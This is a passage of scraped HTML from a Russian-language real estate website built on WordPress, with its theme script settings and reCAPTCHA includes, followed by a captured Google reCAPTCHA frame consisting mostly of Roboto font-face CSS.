<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/markerclusterer.min.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"\u0421\u0443\u043c\u043c\u0430 \u0438\u043f\u043e\u0442\u0435\u043a\u0438:","morg2":"\u0418\u043f\u043e\u0442\u0435\u0447\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438:","morg3":"\u0413\u043e\u0434\u043e\u0432\u0430\u044f \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430\u0439\u043c\u0430:","searchtext":"\u041f\u041e\u0418\u0421\u041a","searchtext2":"\u0418\u0441\u043a\u0430\u0442\u044c \u0437\u0434\u0435\u0441\u044c ...","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence","search_room":"\u0421\u043f\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043c\u043d\u0430\u0442","search_bath":"\u0412\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043c\u043d\u0430\u0442","search_min_price":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u041c\u0438\u043d. \u0426\u0435\u043d\u0443","search_max_price":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u041c\u0430\u043a\u0441. \u0426\u0435\u043d\u0430","contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","contact_email":"\u0412\u0430\u0448 E-mail","contact_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","contact_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","zillow_addres":"\u0412\u0430\u0448 \u0410\u0434\u0440\u0435\u0441","zillow_city":"\u0412\u0430\u0448 \u0413\u043e\u0440\u043e\u0434","zillow_state":"\u041a\u043e\u0434 \u0428\u0442\u0430\u0442\u0430/\u041e\u0431\u043b\u0430\u0441\u0442\u0438","adv_contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","adv_email":"\u0412\u0430\u0448 E-mail","adv_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","adv_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","adv_search":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com/?lang=ru","login_loading":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","street_view_on":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0423\u043b\u0438\u0446\u044b","street_view_off":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0423\u043b\u0438\u0446\u044b","userid":"0","show_adv_search_map_close":"yes","close_map":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443","open_map":"\u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443","fullscreen":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","default":"\u0412\u0441\u0435 \u0426\u0435\u043d\u044b","addprop":"\u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435, \u043f\u043e\u043a\u0430 \u043c\u044b \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u043c \u0432\u0430\u0448\u0443 \u0437\u0430\u044f\u0432\u043a\u0443!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"10000","slider_max":"10000000","curency":"\u20ac","where_curency":"before","submission_curency":"EUR","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"yes","datepick_lang":"ru","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"yes","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":["1000","1500000",""],"adv6_min_price":["0","0",""],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"km","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","contact_email":"\u0412\u0430\u0448 E-mail","contact_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","contact_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","adv_contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","adv_email":"\u0412\u0430\u0448 E-mail","adv_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","adv_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","adv_search":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","disabled":"Disabled","published":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u043e","no_title":"Please, enter property title","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com/?lang=ru","login_loading":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","userid":"0","prop_featured":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0430\u044f \u041d\u0435\u0434\u0432\u0438\u0436\u0435\u043c\u043e\u0441\u0442\u044c","no_prop_featured":"\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0432\u0441\u0435 \"Featured\" \u0441\u043f\u0438\u0441\u043a\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u043f\u0430\u043a\u0435\u0442\u0435.","favorite":"\u0444\u0430\u0432\u043e\u0440\u0438\u0442","add_favorite":"\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435","saving":"\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.laconchaliving.com/?lang=ru","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0" id="ajaxcalls-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="На платформе MonsterInsights" title="На платформе MonsterInsights" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>		<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"property_county_state","object_type":"term","term_ids":[],"wp_json":"https:\/\/www.laconchaliving.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"e00ec08461"};</script>
		  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&co=aHR0cHM6Ly93d3cubGFjb25jaGFsaXZpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ifs3ic6mbidg
body_size: 48694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
